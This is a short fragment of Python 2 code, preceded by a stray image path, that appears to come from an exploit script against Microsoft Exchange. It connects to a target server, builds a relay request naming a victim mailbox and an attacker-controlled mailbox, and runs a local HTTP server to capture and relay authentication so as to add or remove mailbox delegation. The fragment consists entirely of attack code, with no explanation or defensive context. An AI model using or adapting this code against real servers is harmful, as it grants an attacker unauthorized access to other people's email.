 if PROTO=='https':
conn = httplib.HTTPSConnection(IP, PORT)
else:
conn = httplib.HTTPConnection(IP, PORT)
relay_body = make_relay_body(EXCHANGE_VERSION, TARGET_EMAIL, CONTROLLED_EMAIL, sid)
step=1
try:
server = HTTPServer(('', HTTPPORT), postHandler)
print '[*] Started httpserver on port', HTTPPORT
print '[*] Start to %s delegate, Plz wait...'%('add' if FLAG == 1 else 'remove')
while not(step == 3):
server.handle_request()
except KeyboardInterrupt:
print '[-] ^C received, shutting down the web server'
server.socket.close()